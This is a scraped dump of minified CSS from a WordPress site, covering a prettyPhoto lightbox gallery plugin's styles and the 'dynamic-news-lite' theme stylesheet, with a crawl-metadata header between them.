div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css
body_size: 10142
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1; text-align:left !important;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
html{font-size:100.01%;}
body{font-family:'Droid Sans', Tahoma, Verdana, Arial;border:0;color:#444;background-color:#e5e5e5;line-height:150%;}
a, a:link, a:visited{color:#e84747;text-decoration:none;}
a:visited{}
a:hover, a:active{text-decoration:underline;}
h1{color:#444;font-size:1.8em;}
h2{color:#444;font-size:1.5em;}
article h2,
.title-h2{background:#ffa340;background:#e84747;color:#ffffff !important;padding:10px;margin-left:-35px !important;padding-left:35px;}
.title-h2{margin-left:-35px;font-size:1.2em;font-weight:bold;line-height:1em;}
.title-h2 i{color:#fff;}
h3{color:#444;font-size:1.17em;}
p, ul, ol, li, dl, address{font-size:14px;text-align:left;word-wrap:break-word;}
p, article ul, article li{font-size:16px; margin-bottom:20px;}
input, textarea{padding:0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
input[type="submit"]{border:none;color:#fff;background:#e84747;}
input[type="submit"]:hover{background-color:#303030;cursor:pointer;}
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
input, textarea, select{max-width:100%;}
#wrapper{max-width:1100px;width:92%;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;position:relative;}
#header-wrap{background:#fff;}
#header{padding:15px;padding-left:25px;}
#wrap{clear:both;padding:1.5em 1.5em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#content{float:left;width:72%;padding-right:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #e8e8e8;vertical-align:baseline;}
#sidebar{display:inline-block;max-width:280px;margin-left:10px;vertical-align:top;position:relative;}
aside{display:inline-block;max-width:280px;vertical-align:top;}
#logo{float:left;max-width:100%;}
#logo .logo-image{border:0;max-width:100%;height:auto;}
#logo .site-title{font-size:2.5em;font-weight:bold;color:#e84747;font-family:'Francois One', Tahoma, Verdana, Arial;}
#logo a:hover{text-decoration:none;}
#logo a:hover .site-title{color:#333;text-decoration:none;}
#logo .site-description{margin-top:0.4em;color:#333;}
#header-content{display:inline;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#header-content div{float:right;margin-left:1.5em;}
#header-content #header-text{margin-top:0.3em;line-height:1.4em;font-size:1.3em;color:#777;}
#header-content #header-search #s{float:right;}
#custom-header{margin-top:1px;}
#custom-header img{max-width:1340px;vertical-align:top;width:100%;height:auto;}
#mainnav-icon{display:none;}
#navi-wrap{background:#333;background:#222;}
#mainnav-menu{list-style-type:none;list-style-position:outside;position:relative;}
#mainnav-menu li{float:left;position:relative;margin-right:1px;}
#mainnav-menu a,
.menu_active{display:block;padding:1.1em 6px 1.1em 6px;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-menu a:link, #mainnav-menu a:visited{color:#fff;text-decoration:none;}
#mainnav-menu a:hover,
.menu_active{background:#e84747;}
.menu_active{color:#fff;}
#mainnav-menu ul{position:absolute;display:none;z-index:99;background:#fff;box-shadow:0 0 2px #444;}
#mainnav-menu ul li{margin:0;}
#mainnav-menu ul a{width:250px;width:16rem;padding:1em;float:left;font-weight:normal;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a:link, #mainnav-menu ul a:visited{color:#333;font-size:0.9em;text-decoration:none;}
#mainnav-menu ul a:hover{color:#fff;background:#e84747;}
#mainnav-menu li ul ul{margin-left:250px;margin-left:16rem;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul{display:none;}
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:block;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a{text-decoration:none;}
.widget{margin-bottom:1.5em;box-shadow:0 0 0px #ddd;border:0px solid #ddd;padding:0.8em;padding-left:0em;background:#fff;-ms-word-wrap:break-word;word-wrap:break-word;}
.widgettitle{font-size:0.9em;font-family:'Droid Sans', Tahoma, Verdana, Arial;padding:0.8em;margin:-0.5em -0.5em 1.5em -0.5em;background:#222;color:#fff;text-transform:uppercase;}
.widget .textwidget{line-height:1.5em;}
.widget .textwidget p{margin-bottom:1em;}
.widget ul, .widget ol{line-height:1.5em;}
.widget ul{list-style:circle inside;list-style:none;color:#555;}
.widget ul .children, .widget ol .children{padding:0;margin:0.5em 0 0.5em 1em;}
.widget a:link, .widget a:visited{text-decoration:none;color:#e84747;}
.widget a:hover, .widget a:active{text-decoration:underline;}
.widget img{max-width:100%;height:auto;}
.widget li{margin-bottom:5px;}
.search-form{display:block;position:relative;width:100%;margin:0;padding:0;overflow:hidden;}
.search-form .screen-reader-text{display:none;}
.search-form .search-field{display:inline-block;margin:0;width:100%;padding:0.7em 45px 0.7em 0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;}
.search-form .search-submit{position:absolute;top:0;right:0;border:none;background:transparent;padding:0.8em 0.7em 0 0;cursor:pointer;}
.search-form .search-submit .genericon-search{display:inline-block;width:24px;height:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:text-bottom;color:#777;content:'\f400';}
.search-form .search-submit:hover .genericon-search{color:#333;}
#wp-calendar{margin:0;width:100%;color:#444;line-height:1.6em;}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption{text-align:center;}
#wp-calendar caption{padding:0.4em 0;margin:0 -0.4em 0.8em;text-align:center;text-transform:uppercase;font-size:0.9em;border-top:1px solid #eee;border-bottom:1px solid #eee;}
#wp-calendar th{font-weight:bold;font-size:0.85em;padding-bottom:0.6em;}
#wp-calendar tbody td{color:#888;}
#wp-calendar tbody td a{font-weight:bold;}
#wp-calendar tbody #today{font-weight:bold;color:#333;}
#wp-calendar tfoot tr td{padding-top:0.8em;}
#wp-calendar #prev{text-align:left;}
#wp-calendar #next{padding-right:0.4em;text-align:right;}
.type-post, .type-page, .type-attachment{margin:0 0 0 0;padding:0.8em;box-shadow:0 0 0px #ddd;border-right:0px solid #ddd;background:#fff;}
.page-title, .post-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#333;line-height:1.5em !important;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #333;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.5em;}
.post-title a:link, .post-title a:visited{color:#333;text-decoration:none;}
.post-title a:hover, .post-title a:active{color:#e84747;}
.sticky1{border-left:10px solid #ccc;}
.page-links{margin:0;word-spacing:1em;}
.postmeta{display:block;color:#333;margin:0;padding:0.7em 1em;background:#eee;}
.postmeta span, .postmeta .post-edit-link{font-size:0.9em;line-height:1.5em;}
.postmeta a:link, .postmeta a:visited{color:#555;text-decoration:underline;}
.postmeta a:hover, .postmeta a:active{text-decoration:none;}
.postmeta .sep, .postmeta .post-edit-link{padding-left:0.8em;margin-left:0.7em;border-left:1px solid #aaa;}
.postinfo{clear:both;line-height:1.5em;}
.postinfo .meta-category{display:block;color:#333;margin:0;font-size:0.9em;}
.postinfo .meta-category a{display:inline-block;float:left;color:#fff;background:#333;padding:0.4em 1em;margin:0 1px 1px 0;}
.postinfo .meta-category a:hover, .postinfo .meta-category a:active{background:#e84747;text-decoration:none;}
.postinfo .meta-tags{display:block;margin:0.5em 0;}
.more-link{display:inline-block;padding:0.6em 1em;text-decoration:none;color:#fff;text-transform:uppercase;background-color:#e84747;width:120px;}
.more-link:link, .more-link:visited{color:#fff;}
.more-link:hover, .more-link:active{background-color:#303030;text-decoration:none;}
.content-excerpt .more-link{margin:0.5em 0 1em;}
.archive-title{font-weight:bold;color:#333;background:#fff;padding:1.5em;margin-bottom:1.5em;box-shadow:0 0 4px #ddd;border:1px solid #ddd;text-transform:uppercase;}
.archive-title span{color:#e84747;}
.post-pagination{margin-bottom:1.5em;font-weight:bold;padding:0.8em 1em;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;clear:both;}
.post-pagination a{padding:0.6em 0.8em;margin-right:0.2em;display:inline-block;text-align:center;text-decoration:none;color:#333;}
.post-pagination a:link, .post-pagination a:visited{color:#333;}
.post-pagination a:hover{color:#e84747;}
.post-pagination .current{padding:0.5em 0.9em;margin-right:0.2em;color:#e84747;text-decoration:underline;}
.entry{line-height:1.6em;margin:0.5em 0;-ms-word-wrap:break-word;word-wrap:break-word;}
.entry p, .comment p{margin:0.75em 0;}
.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6{color:#222;font-weight:bold;line-height:1.0em;margin:1.2em 0 0.3em;}
.entry h1, .comment h1{font-size:3.0em;}
.entry h2, .comment h2{font-size:1.5em;}
.entry h3, .comment h3{font-size:1.5em;}
.entry h4, .comment h4{font-size:1.25em;}
.entry h5, .comment h5{font-size:1.125em;margin:1.3em 0 0;}
.entry h6, .comment h6{font-size:1.0em;margin:1.3em 0 0;}
.entry ul, .comment ul{list-style:square inside;margin:0 0 1.0em 1em;}
.entry ul{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
.entry ul li{margin-bottom:5px;}
.entry ul li:nth-of-type(2n){list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/eye.gif) !important;}
.entry ul li:hover{background:#F7F2F2;}
.entry ol, .comment ol{list-style:decimal inside;margin:0 0 1.5em 2em;counter-reset:item;list-style:none inside;}
.entry ol ol, .comment ol ol{list-style:upper-alpha inside;}
.entry ol ol ol, .comment ol ol ol{list-style:lower-roman inside;}
.entry ol ol ol ol, .comment ol ol ol ol{list-style:lower-alpha inside;}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul{margin-bottom:0.2em;}
.entry ol li{margin-bottom:5px;}
.entry ol li:before{content:'' counter(item) '';counter-increment:item;background:#e84747;padding-left:5px;padding-right:5px;margin-right:3px;color:#fff;}
dl{margin:1em 0;}
dt{font-weight:bold;}
dd{margin-bottom:1.5em;}
strong{font-weight:bold;}
cite,
em,
i{font-style:italic;}
big, .big_tag{font-size:1.3em;}
ins{padding:1px 2px;background:#ffa;background:#fff;text-decoration:none;}
code, pre{padding:3px 8px;margin:0 1px;background:#eeeeee;color:#222;font-size:0.9em;font-family:Monospace, "Courier New", Courier;overflow:auto;line-height:1.4em;}
del, strike, s{text-decoration:line-through;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
small{font-size:0.7em;}
abbr,
acronym{border-bottom:1px dotted #666;cursor:help;}
sup,
sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:0.8em;}
sup{bottom:1ex;}
sub{top:.5ex;}
.entry var, .entry kbd, .entry tt, .entry .tt_tag{font-size:1.1em;font-family:"Courier 10 Pitch", Courier, monospace;}
blockquote{clear:both;background:#f5f5f5;border-left:10px solid #ccc;margin:1.5em 0;padding:0.8em 1.5em;margin-left:30px;box-shadow:0 0 10px rgba(0,0,0,0.2);-moz-box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);border-radius:2px 2px;-moz-border-radius:2px 2px;-webkit-border-radius:2px 2px;position:relative;outline:none;}
blockquote:hover{color:#000000;border-left:10px solid grey;}
blockquote p{display:inline-block1;}
blockquote cite{display:block;margin:0.5em 0 0 0.5em;color:#777;}
.entry table{border-collapse:collapse;border-spacing:0;border:1px solid #ddd;margin:1em 0;text-align:left;width:100%;}
.entry tr th,
.entry thead th{background:#e5e5e5;font-weight:bold;padding:0.2em 1em;}
.entry tr td{border-top:1px solid #ddd;padding:0.2em 1em;}
.entry tr.alternate td{background:#f5f5f5;}
article .wp-post-image{max-width:100%;margin:1em 0 0;height:auto;}
.entry img{max-width:100%;height:auto;}
.wp-caption{max-width:100%;height:auto;text-align:center;margin:1em 0;}
.wp-caption .wp-caption-text{margin:0;padding:0;font-size:0.9em;text-align:center;}
.alignleft{float:left;display:inline;margin:1em 2em 1em 0;}
.alignright{float:right;display:inline;margin:1em 0 1em 2em;}
.aligncenter{margin:1em auto;display:block;}
.gallery{padding-top:1em;}
.gallery-item{padding:0.3em 1em 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery img{margin:0;padding:0;border:none !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery-caption{max-width:100%;height:auto;text-align:center;margin:0.5em 0;}
embed, iframe, object, video{max-width:100%;}
#image-nav{margin:1.5em 0;padding:0.6em 1em;font-weight:bold;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;}
#image-nav .nav-previous{float:left;}
#image-nav .nav-next{float:right;}
#image-nav .nav-previous a, #image-nav .nav-next a{font-size:0.9em;text-decoration:none;color:#e84747;}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover{text-decoration:underline;}
#social-icons-menu{list-style-type:none;list-style-position:outside;line-height:1em;}
#social-icons-menu li{float:left;margin:0 1px 1px 0;padding:0;}
#social-icons-menu li a{position:relative;display:inline-block;padding:0.8em;background:#e84747;text-decoration:none;color:#fff;}
#social-icons-menu li a:hover{text-decoration:none;background:#333;}
#social-icons-menu li a:before{color:#fff;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;vertical-align:top;}
#social-icons-menu li a .screen-reader-text{display:none;}
.social-icons-wrap .social-icons-hint{font-size:0.8em;color:#777;max-width:300px;line-height:1.2em;}
#social-icons-menu li a:before{content:'\f408';}
#social-icons-menu li a[href*="codepen.io"]:before{content:'\f216';}
#social-icons-menu li a[href*="digg.com"]:before{content:'\f221';}
#social-icons-menu li a[href*="dribbble.com"]:before{content:'\f201';}
#social-icons-menu li a[href*="facebook.com"]:before{content:'\f203';}
#social-icons-menu li a[href*="flickr.com"]:before{content:'\f211';}
#social-icons-menu li a[href*="plus.google.com"]:before{content:'\f206';}
#social-icons-menu li a[href*="github.com"]:before{content:'\f200';}
#social-icons-menu li a[href*="instagram.com"]:before{content:'\f215';}
#social-icons-menu li a[href*="linkedin.com"]:before{content:'\f207';}
#social-icons-menu li a[href*="pinterest.com"]:before{content:'\f209';}
#social-icons-menu li a[href*="polldaddy.com"]:before{content:'\f217';}
#social-icons-menu li a[href*="getpocket.com"]:before{content:'\f224';}
#social-icons-menu li a[href*="reddit.com"]:before{content:'\f222';}
#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before{content:'\f220';}
#social-icons-menu li a[href*="stumbleupon.com"]:before{content:'\f223';}
#social-icons-menu li a[href*="tumblr.com"]:before{content:'\f214';}
#social-icons-menu li a[href*="twitter.com"]:before{content:'\f202';}
#social-icons-menu li a[href*="vimeo.com"]:before{content:'\f212';}
#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before{content:'\f205';}
#social-icons-menu li a[href*="youtube.com"]:before{content:'\f213';}
